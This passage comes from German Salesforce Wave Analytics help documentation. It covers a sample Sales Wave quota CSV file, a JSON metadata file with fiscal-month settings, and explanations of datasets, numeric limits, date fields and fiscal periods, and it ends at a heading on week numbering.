

<span id="page-3680-0"></span>Mit dem Datenfluss wird sichergestellt, dass Sales Wave stets über die neuesten Vertriebsdaten Ihres Unternehmens verfügt. Weitere Informationen zu Datenflüssen erhalten Sie unter [Planen des tägliches Datenflusses der Sales Wave-Anwendung](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=de).

# Beispiel-CSV-Datei für die Sales Wave-Anwendung

Nachstehend ist ein Beispiel der CSV-Datei dargestellt, die Sie zum Aktualisieren des Datensets "Quota (Target)" (Quote [Ziel]) der Sales Wave-Anwendung erstellen.

Anmerkung: Diese Datei dient nur als Beispiel. Erstellen Sie eine eindeutige CSV-Datei mit Quotendaten für Mitglieder Ihres Teams, einschließlich der folgenden Felder:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

Erstellen Sie die Datei mit einem UTF-8-kompatiblen Texteditor und öffnen Sie die Datei nicht mit Microsoft Excel oder einem anderen Tabellenkalkulationsprogramm. Bei Feldnamen wird zwischen Groß- und Kleinschreibung unterschieden. Achten Sie darauf, dass die Schreibweise der hier angegebenen entspricht.

Weitere Informationen finden Sie unter [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-1) auf Seite 3875.

### Beispiel:

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
```

```
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
```
# <span id="page-3681-0"></span>JSON-Datei für Sales Wave-Datenset "Quota" (Quote)

Mit dieser Datei können Sie das Startdatum Ihres Geschäftsjahres im Sales Wave-Datenset "Quota" (Quote) ändern, wenn dieses nicht dem 1. Januar entspricht.

Kopieren Sie den Inhalt dieser Datei in einen beliebigen Editor und ändern Sie den Wert "fiscalMonthOffset" (**fett** angezeigt) zu dem Monat, in dem Ihr Geschäftszeitraum beginnt. In Sales Wave-Metadaten steht die Zahl "0" für Januar, "1" für Februar usw. bis zu "11" für Dezember. Im unten stehenden Code ist die Zahl auf "4", also Mai, festgelegt. Verwenden Sie die Zahl für den Monat, in dem Ihr Geschäftszeitraum beginnt. Speichern Sie dann die Datei und laden Sie sie entsprechend der Anleitung unter [Aktualisieren des Datensets](#page-3677-1) ["Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-1) in Sales Wave hoch.

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
```

```
},
                 {
                     "fullyQualifiedName": "OwnerName",
                     "name": "OwnerName",
                     "type": "Text",
                     "label": "OwnerName"
                 },
                 {
                     "fullyQualifiedName": "Username",
                     "name": "Username",
                     "type": "Text",
                     "label": "Username"
                }
            ]
        }
   ]
}
```
# **Datenintegration**

Sie können Salesforce-Daten und externe Daten in Wave Analytics integrieren, um Benutzern zu ermöglichen, die Daten mit Explorer und Designer zu erkunden und zu visualisieren. Externe Daten sind Daten außerhalb von Salesforce, beispielsweise Daten außerhalb von Anwendungen und Tabellenblättern.

Wenn Sie Daten in Wave Analytics laden, laden Sie sie in Datensets. Ein Datenset ist eine Sammlung von zugehörigen Daten, die in einer denormalisierten, hochgradig komprimierten Form gespeichert sind.

Sie können die folgenden Methoden verwenden, um Datensets in Wave Analytics zu erstellen.





#### **[Datensets](#page-3684-0)**

Ein Datenset ist eine Sammlung von zugehörigen Daten, die in einer denormalisierten, hochgradig komprimierten Form gespeichert sind. Für jede Plattformlizenz kann Ihre Organisation über maximal 250 Millionen Zeilen an Daten verfügen, die für alle registrierten Datensets in Kombination gespeichert sind.

#### [Erstellen von Datensets mit einem Datenfluss](#page-3689-0)

Sie können einen Datenfluss zum Erstellen von mindestens einem Datenset auf Grundlage von Daten aus Salesforce-Objekten oder vorhandenen Datensets verwenden.

#### [Transformationen für Wave-Datenflüsse](#page-3697-0)

Eine Transformation bezieht sich auf die Änderung von Daten. Sie können einem Datenfluss Transformationen hinzufügen, um Daten aus Salesforce-Objekten oder Datensets zu extrahieren, um Datensets umzuwandeln, die Salesforce- oder externe Daten enthalten, und um Datensets zu registrieren.

#### [Erstellen eines Datensets mit dem Datensetgenerator](#page-3763-0)

Sie können den Datensetgenerator verwenden, um ein einzelnes Datenset auf Grundlage von Daten aus mindestens einem Salesforce-Objekt zu erstellen. Der Datensetgenerator generiert die verknüpfte JSON und fügt sie an die Datenflussdefinitionsdatei an. Das Datenset wird bei der nächsten Ausführung des Datenflusses erstellt. Die Daten im Datenset werden bei jeder Ausführung des Datenflusses aktualisiert. Sie können die Datenflussdefinitionsdatei auch bearbeiten, um Transformationen hinzuzufügen, die das Datenset ändern.

#### [Wave Connector für Excel-Daten](#page-3689-1)

Mit Salesforce Wave Connector lassen sich Daten aus Microsoft Excel 2013 bequem in Wave Analytics importieren.

### [Erstellen eines Datensets mit externen Daten](#page-3768-0)

Sie können externe Daten entweder über die Benutzeroberfläche oder über die externe Daten-API hochladen, um ein Datenset zu erstellen. Wenn Sie eine externe Datendatei (im CSV-, GZ- oder ZIP-Format) hochladen, können Sie auch eine Metadatendatei bereitstellen. Eine Metadatendatei enthält Metadatenattribute, die die Struktur der Daten in der externen Datendatei beschreiben. Wenn Sie eine CSV-Datei über die Benutzeroberfläche hochladen, wird die Metadatendatei von Wave Analytics automatisch generiert. Sie können von der Datei dann eine Vorschau anzeigen und sie ändern. Wenn Sie keine Metadatendatei bereitstellen, importiert Wave Analytics alle externen Datendateispalten als Dimensionen.

#### [Bearbeiten eines Datensets](#page-3774-0)

Sie können ein Datenset bearbeiten, um den Datensetnamen, die Anwendung, das Sicherheitsprädikat oder die erweiterte Metadatendatei (XMD) zu ändern, die bzw. das mit dem Datenset verknüpft ist. Bei über eine externe Datendatei erstellten Datensets können Sie auch eine neue externe Datendatei oder Metadatendatei hochladen, um die Daten oder Metadaten zu aktualisieren.

#### [Löschen eines Datensets](#page-3777-0)

Löschen Sie nicht benötigte Datensets aus "Meine private Anwendung" oder freigegebenen Anwendungen, auf die Sie mindestens Editor-Zugriff haben. Durch das Entfernen von Datensets schaffen Sie Übersichtlichkeit und vermeiden, dass für Ihre Organisation die Obergrenze für in Datensets registrierte Zeilen erreicht wird.

#### [Sicherheit auf Zeilenebene für Datensets](#page-3778-0)

Wenn ein Wave Analytics-Benutzer über Zugriff auf ein Datenset verfügt, kann er standardmäßig auf alle Datensätze im Datenset zugreifen. Sie können jedoch die Sicherheit auf Zeilenebene für ein Datenset implementieren, um den Zugriff auf Datensätze zu beschränken. Einige Datensätze enthalten möglicherweise vertrauliche Daten, auf die nicht jeder zugreifen sollte.

#### <span id="page-3684-0"></span>[Prädikatausdruckssyntax für Datensets](#page-3802-0)

Beim Definieren des Prädikatausdrucks müssen Sie eine gültige Syntax verwenden.

### **Datensets**

Ein Datenset ist eine Sammlung von zugehörigen Daten, die in einer denormalisierten, hochgradig komprimierten Form gespeichert sind. Für jede Plattformlizenz kann Ihre Organisation über maximal 250 Millionen Zeilen an Daten verfügen, die für alle registrierten Datensets in Kombination gespeichert sind.

Wave Analytics wendet einen der folgenden Typen auf jedes Datensetfeld an:

### **Datum**

Ein Datum kann als ein Tag, Monat, Jahr und optional als eine Uhrzeit dargestellt werden. Sie können für Datumsangaben Gruppierungen, Filterungen und Berechnungen vornehmen.

#### **Dimension**

Eine Dimension ist wie ein qualitativer Wert, beispielsweise Region, Produktname oder Modellnummer. Dimensionen sind praktisch für das Gruppieren und Filtern Ihrer Daten. Im Gegensatz zu Maßeinheiten können Sie keine Berechnungen für Dimensionen vornehmen. Zum Erhöhen der Abfrageleistung indiziert Wave Analytics sämtliche Dimensionsfelder in Datensets.

#### **Maßeinheit**

Eine Maßeinheit ist ein quantitativer Wert, beispielsweise Umsatz und Devisenkurs. Sie können anhand von Maßeinheiten Berechnungen vornehmen, beispielsweise die Berechnung des Gesamtumsatzes und des minimalen Devisenkurses.

Für jedes von Ihnen erstellte Datenset können Sie eine Sicherheit auf Zeilenebene anwenden, um den Zugriff auf Datensätze im Datenset zu beschränken.

Achtung: Überprüfen Sie vor dem Erstellen eines Datensets, dass die Quelldaten mindestens einen Wert in jeder Spalte enthalten. Spalten, die nur NULL-Werte enthalten, werden nicht in Datensets erstellt und auf sie kann in Datenflüssen, Linsen oder Dashboards nicht verwiesen werden. Verwenden Sie stattdessen einen Standardwert für NULL-Werte, beispielsweise "N/V" oder "leer".

### [Handhabung von numerischen Werten in Datensets](#page-3685-0)

Wave Analytics speichert numerische Werte intern in Datensets als lange Werte. Beispielsweise wird die Zahl "3.200,99" mit einer Skala von "2" als "320099" gespeichert. Die Benutzeroberfläche konvertiert den gespeichert Wert zurück in die Dezimalschreibweise, um die Zahl als "3200,99" anzuzeigen.

### [Handhabung von Datumswerten in Datensets](#page-3686-0)

Wenn Wave Analytics Datumswerte in ein Datenset lädt, schlüsselt es jedes Datum basierend auf dem Kalenderjahr in mehrere Felder auf, z. B. Tag, Woche, Monat, Quartal und Jahr. Wenn Sie beispielsweise Datumswerte aus dem Feld CreateDate extrahieren, generiert Wave Analytics Datumsfelder wieCreateDate\_Day und CreateDate\_Week. Wenn Ihr Geschäftsjahr vom Kalenderjahr abweicht, können Sie es Wave Analytics ermöglichen, auch Geschäftsdatumsfelder zu generieren.

### [Datenfluss-JSON](#page-3688-0)

Sie können den Datenfluss zum Erstellen von mindestens einem Datenset auf Grundlage von Daten aus Salesforce-Objekten oder vorhandenen Datensets verwenden. Ein Datenfluss ist ein Satz von Anweisungen, der angibt, welche Daten aus Salesforce-Objekten oder -Datensets extrahiert werden, wie die Datensets umgewandelt werden und welche Datensets für die Abfrage verfügbar gemacht werden. Mit einem Datenfluss können Sie die extrahierten Daten ändern und die Metadaten überschreiben, bevor Sie sie in ein Datenset laden. Der Datenfluss wird anhand eines täglichen Plans ausgeführt, um die Daten kontinuierlich zu aktualisieren.

#### [Datensetgenerator](#page-3688-1)

Mit dem Datensetgenerator können Sie ein einzelnes Datenset auf Grundlage von Daten aus mindestens einem zugehörigen Salesforce-Objekt erstellen. Der Datensetgenerator ermöglicht Ihnen das Bestimmen und Auswählen von zugehörigen Salesforce-Objekten durch einfaches Zeigen und Klicken.

#### [Wave Connector für Excel-Daten](#page-3689-1)

Mit Salesforce Wave Connector lassen sich Daten aus Microsoft Excel 2013 bequem in Wave Analytics importieren.

### [Hochladen von externen Daten über die Benutzeroberfläche](#page-3689-2)

Sie können die Benutzeroberfläche für das Hochladen verwenden, um ein einzelnes Datenset auf Grundlage von externen Daten zu erstellen. Sie können eine externe Datendatei in einem CSV-, GZ- oder ZIP-Format hochladen. Zum Aktualisieren der Daten können Sie die Daten im Datenset überschreiben, indem Sie eine neue externe Datendatei hochladen.

### [Externe Daten-API](#page-3689-3)

<span id="page-3685-0"></span>Sie können die externe Daten-API verwenden, um ein einzelnes Datenset auf Grundlage von externen Daten im CSV-Format zu erstellen. Sie können die API auch zum Bearbeiten des Datensets verwenden, indem Sie eine neue CSV-Datei hochladen. Wenn Sie das Datenset bearbeiten, können Sie auswählen, alle Datensätze zu überschreiben, Datensätze anzuhängen, Datensätze zu aktualisieren oder Datensätze zu löschen.

### Handhabung von numerischen Werten in Datensets

Wave Analytics speichert numerische Werte intern in Datensets als lange Werte. Beispielsweise wird die Zahl "3.200,99" mit einer Skala von "2" als "320099" gespeichert. Die Benutzeroberfläche konvertiert den gespeichert Wert zurück in die Dezimalschreibweise, um die Zahl als "3200,99" anzuzeigen.

Der höchste numerische Wert, der in einem Datenset gespeichert werden kann, lautet 36.028.797.018.963.967 und der niedrigste numerische Wert lautet -36.028.797.018.963.968.

ACHTUNG: Wenn sich ein numerischer Wert nicht in diesem Bereich befindet, erhalten Sie möglicherweise unerwartete Ergebnisse. Wenn Sie beispielsweise versuchen, den Wert 3,7E-16 mit einer Größenordnung von 16 in ein Datenset zu laden, versucht Wave Analytics, den Wert als "37000000000000000" zu speichern. Da dieser Wert jedoch den Höchstwert übersteigt, kann Wave Analytics nicht den gesamten Datensatz laden. Und wenn Sie eine Abfrage vornehmen, die Maßeinheiten aggregiert (wie "Summe" oder "Gruppieren nach"), und der resultierende Wert den Höchstwert überschreitet, läuft der Wert über und Wave Analytics gibt ein falsches Ergebnis zurück.

### <span id="page-3686-0"></span>Handhabung von Datumswerten in Datensets

Wenn Wave Analytics Datumswerte in ein Datenset lädt, schlüsselt es jedes Datum basierend auf dem Kalenderjahr in mehrere Felder auf, z. B. Tag, Woche, Monat, Quartal und Jahr. Wenn Sie beispielsweise Datumswerte aus dem Feld CreateDate extrahieren, generiert Wave Analytics Datumsfelder wieCreateDate\_Day und CreateDate\_Week. Wenn Ihr Geschäftsjahr vom Kalenderjahr abweicht, können Sie es Wave Analytics ermöglichen, auch Geschäftsdatumsfelder zu generieren.

Wave Analytics generiert die folgenden Datumsfelder.



Sie können Metadatenattribute festlegen, um zu steuern, wie Datumswerte in Datensets geladen werden, und um es Wave Analytics zu ermöglichen, Geschäftsdatumsfelder zu generieren. Sie können die Metadatenattribute in den [sfdcDigest-Transformationsparametern](#page-3747-0) für Salesforce-Daten oder in der [Metadatendatei](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) für externe Daten festlegen.

Wichtig: Bevor Sie Datumswerte aus einer externen Datendatei laden, lesen Sie zuerst die [hier](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) beschriebenen Anforderungen  $\mathbf \Omega$ an das Datumsformat. Vergewissern Sie sich außerdem, dass die Spaltennamen in der externen Datendatei nicht in Konflikt mit den generierten Datumsfeldnamen stehen. Wenn Sie beispielsweise eine CSV-Datei mit der Spalte Create\_Date laden, generiert Wave Analytics im Datenset das Feld Create Date Year. Wenn die CSV-Datei ebenfalls ein Feld namens Create Date Year enthält, gibt Wave Analytics einen Fehler aus, da die Namen in Konflikt zueinander stehen.

### Geschäftszeiträume in Wave Analytics

Wenn das Kalender- und Geschäftsjahr voneinander abweichen, können Sie es Wave Analytics ermöglichen, im Datenset zusätzlich zu den Kalenderdatumsfeldern auch Geschäftsdatumsfelder zu generieren. Um Wave Analytics die Generierung von Geschäftsdatumsfeldern zu ermöglichen, legen Sie das Attribut fiscalMonthOffset auf einen anderen Wert als "0" fest. Sie müssen dieses Attribut für jede Datumsspalte festlegen, für die Geschäftsdatumsfelder generiert werden sollen. Wenn Sie die Verschiebung auf "0" festlegen oder keinen Wert angeben, generiert Wave Analytics keine Geschäftsdatumsfelder.

Um die Geschäftszeiträume zu konfigurieren, legen Sie zudem für jede Datumsspalte die folgenden Metadatenattribute fest:

### **fiscalMonthOffset**

Dieses Attribut ermöglicht nicht nur die Generierung von Geschäftsdatumsfeldern, sondern bestimmt auch den ersten Monat des Geschäftsjahrs. Geben Sie in fiscalMonthOffset die Differenz zwischen dem ersten Monat des Geschäftsjahrs und dem ersten Monat des Kalenderjahrs (Januar) an. Wenn Ihr Geschäftsjahr beispielsweise im April beginnt, legen Sie fiscalMonthOffset auf "3" fest.

### **isYearEndFiscalYear**

Da das Geschäftsjahr in einem Kalenderjahr beginnen und in einem anderen enden kann, müssen Sie angeben, welches Jahr für das Geschäftsjahr verwendet werden soll. Das Attribut isYearEndFiscalYear gibt an, ob das Geschäftsjahr dem Jahr entspricht, in dem das Geschäftsjahr endet oder beginnt.

Anhand einiger Beispiele soll veranschaulicht werden, wie dies funktioniert. Wenn isYearEndFiscalYear = true (oder wenn Sie dieses Attribut nicht festlegen), entspricht das Geschäftsjahr dem Jahr, in dem das Geschäftsjahr endet. Wie in unten stehendem Diagramm dargestellt, sind alle Datumswerte zwischen dem 1.04.2015 und 31.03.2016 Teil des Geschäftsjahrs 2016, da das Geschäftsjahr 2016 endet.



Wenn isYearEndFiscalYear = false, entspricht das Geschäftsjahr dem Jahr, in dem das Geschäftsjahr beginnt. Wie in unten stehendem Diagramm dargestellt, sind alle Datumswerte zwischen dem 1.04.2015 und 31.03.2016 Teil des Geschäftsjahrs 2015, da das Geschäftsjahr 2015 beginnt.



### Wochennummerierung in Wave Analytics

